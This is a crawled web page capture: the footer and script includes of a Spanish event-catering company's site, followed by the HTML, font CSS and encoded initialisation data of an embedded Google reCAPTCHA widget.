		  <div class="col-md-6 hidden-xs">
			<a href="http://www.adestic.org"><img src="images/logo_adestic.png" width="80%" style="margin-left:10%;"></a>
		  </div>
        </div>
  	  <div class="row">
      	<div class="col-xs-12 hidden-sm hidden-md hidden-lg">
			<div style="width:40%;margin-left: 30%">
				<img src="images/camaracomercio.png" style="width: 100%">
			</div>
			<div style="clear: both"></div>
			<div style="text-align: center; font-size: 9px">
				Gastroeventos ha sido beneficiaria del Fondo Europeo de Desarrollo Regional cuyo objetivo es mejorar el uso y la calidad de las tecnologías de la información y de las comunicaciones y el acceso a las mismas y gracias al que ha podido realizar un plan de marketing online en redes sociales y tener acceso a herramientas de Business Analytics para la mejora de la competitividad y productividad de la empresa. Para ello ha contado con el apoyo del programa TICCámaras 2017 de la Cámara de Comercio de Alicante.<br>Una manera de hacer Europa.
			</div>
		</div>
		<div class="col-md-6 hidden-sm hidden-md hidden-lg">
			<a href="http://www.adestic.org"><img src="images/logo_adestic.png" width="80%" style="margin-left:10%; margin-top:10px;"></a>
		</div>
	  </div>        
      </div>

  </footer><!-- #footer -->

  <a href="#" class="back-to-top"><i class="fa fa-chevron-up"></i></a>


  <!-- Required JavaScript Libraries -->
  <script src="lib/jquery/jquery.min.js"></script>
  <script src="lib/bootstrap/js/bootstrap.min.js"></script>
  <script src="lib/superfish/hoverIntent.js"></script>
  <script src="lib/superfish/superfish.min.js"></script>
  <script src="lib/morphext/morphext.min.js"></script>
  <script src="lib/wow/wow.min.js"></script>
  <script src="lib/stickyjs/sticky.js"></script>
  <script src="lib/easing/easing.js"></script>
  <script src="lib/bxslider/js/jquery.bxslider.min.js"></script>

    <!-- Script Bxslider -->
	<script>
		var resol=$(window).width(), valorMinSlides=3;
		if (resol>768){valorMinSlides=3;}else{valorMinSlides=2}

        $(document).ready(function(){
            $('.bxsliderHor').bxSlider({
               auto: true,
               controls: false,
			   pager: false,
			   speed: 2000,
               touchEnabled: false,

            });
        });
        $(document).ready(function(){
            $('.bxsliderVer').bxSlider({
                mode: 'vertical',
                auto: true,
                controls: false,
                slideMargin: 10,
				minSlides: valorMinSlides,
                moveSlides: 1,
                touchEnabled: false,
				pause: 6000,
			    speed: 1000,
            });
        });
        $(document).ready(function(){
            $('.bxsliderPor').bxSlider({
			   pager: false,
               touchEnabled: false,

            });
        });

    </script>

  <!-- Template Specisifc Custom Javascript File -->
  <script src="js/custom.js"></script>

  <!-- Awesome -->
  <script src="lib/font-awesome/css/modernizr.custom.js"></script>

  <script src="js/contactform.js"></script>

<!--********************** GOOGLE ANALYTICS ***************************-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87696817-1', 'auto');
  ga('send', 'pageview');

</script>
<!--********************** FIN GOOGLE ANALYTICS ***************************-->




<!--********************** FIN GOOGLE ANALYTICS ***************************-->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0oG8UAAAAANmUi7RVKTGpHIckHSh-j3Sw8ycI&co=aHR0cDovL2dhc3Ryb2V2ZW50b3MuY29tOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=hji5cjc2fxtl
body_size: 49278
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tuYbwbA-DOslfHMp5Zml6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tuYbwbA-DOslfHMp5Zml6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tuYbwbA-DOslfHMp5Zml6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/w6AeTg7DkR/CkWY5DMOqVFrDslLCn8KKwo3ClsK9d3YzwpfDm8K8wowrw7Atw7nDiizCpsKsw6x3w5Vtw6dQwoZ+B8KPCUTDgcO8wrLDtsONKsKdw7DDrm8SfMOZSW/Dr192R8KJAMO3w6ZUVmJLwoc7wr7Cj8OqTVXDrMKSCsOWHMOIw6XCqTJ/YcK1wqpiNWPCtDfCgQrDrcKVwqNUGm7CicKgwqzDviJfYsOSw4nDqsKFSFDDocORwr4CMHF1w5Usw7HDicOYI8OWw5zCo8KDw4MWw4FFwqUAw7fDvcK3RcOCVkTCm8KXblQtOHDCoChMfTnCpMKDcsOpwqwvw5Frw5xCw43CtcKdwp1Ow6/CqMKsw5J4w6HDjcOOwpstB8OfNcOtdcOJCnZUGwTChsOKLcKkw4fDnsKbw7XCoGk0wpPCu2w7KFHCjE3DhF7CgcOJRB7Cq8KVCQEgw5PCjsKiwpV/TMKEw4Iuw5oMwpA2CShPR8KywrhxwqjCmlPDgMKuHQDCmjPDjcKTwqNxfUZIIRrCs8O7BcKnbcK6b8Ocw5Q4wpHDssOgDsO6woBILcOXBH7DrClZwqzClMOlw5kDw7vCi8K4wrc9UcKeacKdOcKke8OkBzDDkA1tw6BIwp/[base64]/DqMO+Y8OUwoQ9CsKdPWDCjsOqw4PChV7CuyhVw5LCmcOOw78GW01mF8KvejzCuiTCt2Q3wpLDi8OEw7jDmBzDkgZnCiNUSMKrwr0LD8OCw6d3woJ/McKtwrXDjsOdw7o7w7/CrwR/[base64]/w7fDvcKAdsOrwokiwrfCmcK9wrlUAMOewpnChMK3NcK+Sy3CgcOXPw7Dm2BFGsKlwqLCtsOcYsKOc8OGwrjCuWPCuDzDpDjDuQPCgcO3ajpKw6Vrw6rCpsKeHHLDgCTCq3g3w7/CrsONKcKRwoZHw6VHwrLDhsOUE8OKVUnCgsKiwo3DkT/CpDHDh8KOw48zMMOaZQ4XSsKtaMKwVcKZbnseTcOrwpg6SyPCqMKUQsO8wowkwrASNFB9w5xgwqjDuMOjVMKDw4RLw7nDn8Kfw5LDmFohA8K2wrbDsUzDgcKdw5kXwp5wwprClcO1w4/CsSl4w4RnwpkXw6bCvhvDuV4cW2d5E8KLwrkZW8K9w5fCjWTCtMOkwqxJZcOFDX3CosKNJQAyCi80wr4+wrlkdF/CvMONJ33DrMKCc0E2wp4wAMOow6nDlRXDg3HDijLDocKcw5rCusKhE8ODVkHDsitXw4VmN8OYw6d1wrEvBMOjWhTDq8KOP8K0w5fDn8O9RWMWU8KfwofDo3dUwqPCjVrCi8OYO8ObUC/[base64]/CiC/DrsKVYBlXw5/CiBDCpsOxwpnCpH3CqRYZDGfDuQYZJMKKwozCuzjDqMOiMwbCujFcDXJybsKueFvCssOawrpIwo57w75oAcO5wqLCssOKwrfDhxzCiFoceMK7OMKSSX/CkcKKZiczNsOsXGZKBjHDjMOLw6zDhF/[base64]/w6MgCcOeDj55w5wOw6zCsBrDo8O6w7csRUNbwqonw4